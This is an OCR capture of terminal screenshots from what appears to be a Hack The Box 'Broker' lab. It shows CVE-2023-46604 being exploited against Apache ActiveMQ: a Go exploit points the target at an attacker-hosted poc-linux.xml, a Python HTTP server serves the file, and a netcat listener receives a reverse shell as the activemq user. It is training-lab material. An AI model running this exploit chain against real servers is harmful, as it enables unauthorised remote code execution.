 1: kali@kali: ~/Desktop/htb/broker/CVE-2023-46604
(kali㉿kali)-[~/Desktop/htb/broker/CVE-2023-46604]
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ..
.
10.129.98.130 - - [22/Apr/2025 22:35:35] "GET /poc-linux.xm
l HTTP/1.1" 200 -
10.129.98.130 - - [22/Apr/2025 22:35:35] "GET /poc-linux.xm
l HTTP/1.1" 200 -
3: kali@kali: ~
(kali㉿kali)-[~]
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.16.21] from (UNKNOWN) [10.129.98.130] 380
70
bash: cannot set terminal process group (879): Inappropriat
e ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$
2: kali@kali: ~/Desktop/htb/broker/CVE-2023-46604
(kali㉿kali)-[~/Desktop/htb/broker/CVE-2023-46604]
$ go run main.go -i 10.129.98.130 -p 61616 -u http://10.10.16.21:8000/poc-linux.xml
ActiveMQ-RCE
[*] Target: 10.129.98.130:61616
[*] XML URL: http://10.10.16.21:8000/poc-linux.xml